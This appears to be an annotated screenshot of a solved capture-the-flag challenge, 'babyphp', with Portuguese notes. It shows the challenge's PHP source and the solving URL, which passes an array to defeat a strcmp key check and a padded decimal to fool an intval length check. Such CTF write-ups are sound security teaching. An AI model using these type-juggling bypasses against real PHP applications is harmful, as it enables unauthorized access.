 Mozilla Firefox
sec-army.ml/babyphp/babyp
https://sec-army.ml/babyphp/babyphp.php?viewsource&key[]=&secret=1337.00000001
<-- Valor
sendo
passado
{
die("Bye bye hacker");
}
if((strcmp($_GET['key'],$key)))
{
die("Gimme key to the door first!!!");
}
echo "Thanks for the key :P<br><br>";
if(!isset($_GET['secret']))
{
die("Bye bye hacker");
}
$_p = 1337;
$_l = 13;
$l = strlen($_GET['secret']);
$_i = intval($_GET['secret']);
if($l !== $_l || $_i !== $_p)
{
die("System Failure Detected...");
}
echo "<h3>Yaaay...you have breached the most s3cur3 PHP code</h3>";
echo "<h3>Here is your flag: ⚑ </h3>";
echo "<!--$flag-->"; <-- A flag está comentada, logo só é possível ver no source da página
?>
Thanks for the key :P
Yaaay...you have breached the most s3cur3 PHP code
Here is your flag: ⚑ <-- :)